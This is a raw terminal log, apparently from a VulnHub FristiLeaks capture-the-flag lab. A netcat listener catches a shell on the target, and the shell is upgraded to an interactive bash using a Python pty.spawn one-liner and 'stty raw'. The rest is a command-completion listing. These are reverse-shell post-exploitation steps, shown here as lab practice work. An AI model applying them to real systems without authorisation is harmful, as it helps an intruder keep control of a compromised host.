 sh-4.1$ which python
which python
/usr/bin/python
sh-4.1$ /usr/bin/python -c 'import pty;pty.spawn("/bin/bash");'
/usr/bin/python -c 'import pty;pty.spawn("/bin/bash");'
bash-4.1$ ^Z
[1]+  Stopped                 nc -lvp 6464
root@Anakein:~/MEGA/vulnhub/fristileaks1-3# stty -echo raw
root@Anakein:~/MEGA/vulnhub/fristileaks1-3# nc -lvp 6464

bash-4.1$ l
last         lesspipe.sh  load_policy  lokkit       luac         lvmdump
lastb        let          loadkeys     look         luseradd     lvmetad
lastlog      lgroupadd    loadunimap   lookbib      luserdel     lvmsadc
lchage       lgroupdel    local        losetup      lusermod     lvmsar
lchfn        lgroupmod    locale       lpasswd      lvchange     lvreduce
lchsh        lid          localedef    ls           lvconvert    lvremove
ld           link         logger       lsattr       lvcreate     lvrename
ldattach     linux32      login        lsblk        lvdisplay    lvresize
ldconfig     linux64      logname      lscpu        lvextend     lvs
ldd          lkbib        logout       lsinitrd     lvm          lvscan
less         ln           logresolve   lslogins     lvmchange
lessecho     lnewusers    logrotate    lsmod        lvmconf
lesskey      lnstat       logsave      lua          lvmdiskscan
bash-4.1$ l
[vulnhub] 0:nc* 1:bash- "Anakein" 12:36 18-May-19